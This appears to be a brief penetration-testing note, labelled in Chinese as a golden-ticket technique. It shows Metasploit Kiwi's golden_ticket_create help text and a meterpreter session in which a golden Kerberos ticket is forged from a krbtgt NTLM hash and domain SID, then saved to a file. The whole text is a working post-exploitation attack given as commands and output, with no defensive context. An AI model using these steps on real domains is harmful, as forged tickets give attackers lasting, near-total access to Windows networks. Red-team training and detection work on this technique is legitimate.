 黄金票据 MSF ---Kiwi
Usage: golden_ticket_create [options]
Create a golden kerberos ticket that expires in 10 years time.
OPTIONS:
-d <opt> FQDN of the target domain (required)
-e <opt> End in ... Duration in hours (ex: -e 10 for 10 hours), default 10 YEARS
-g <opt> Comma-separated list of group identifiers to include (eg: 501,502)
-h Help banner
-i <opt> ID of the user to associate the ticket with
-k <opt> krbtgt domain user NTLM hash
-s <opt> SID of the domain
-t <opt> Local path of the file to store the ticket in (required)
-u <opt> Name of the user to create the ticket for (required)
meterpreter > golden_ticket_create -d payloads.online -k 23f1f6721ce2286b9a2d5a320b74ab31 -s S-1-5-21-40
26337097-1343071719-2551827283 -u rvn0xsy -t /tmp/krbtgt.ticket
[+] Golden Kerberos ticket written to /tmp/krbtgt.ticket
meterpreter >